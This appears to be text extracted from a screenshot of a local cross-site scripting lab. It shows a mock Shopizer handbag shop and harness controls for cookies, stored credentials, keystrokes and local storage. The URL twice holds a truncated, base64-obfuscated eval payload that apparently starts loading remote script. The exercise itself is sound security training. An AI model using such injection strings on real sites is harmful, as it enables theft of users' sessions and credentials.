 Not secure 192.168.210.101/challenge/shopizer
Info Eval Search Blog Survey Donate RSVP List ToDo
shopizer.com/category/handbags.html/ref='+btoa(eval(atob('alF1ZXJ5LmdldFNjcn
This website uses cookies to ensure you get the best experience on our website. Learn more Got it!
The
VINTAGE
HAND BAGS
Search Search
Home Products Page
Handbags
Home / Handbags
Sort by Default
Collection
Chic
Vintage
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie Use Non-HttpOnly Cookie
Blindly enter credentials Use stored password
Simulate keystrokes Data in Local Storage
shopizer.com/category/handbags.html/ref='+btoa(eval(atob('alF1ZXJ5LmdldFNjcn
English Welcome Amanda Shopping cart(0)
The
VINTAGE
HAND BAGS
Search Search
Home Products Page
Handbags
Home / Handbags
Sort by Default
Collection
Chic
Vintage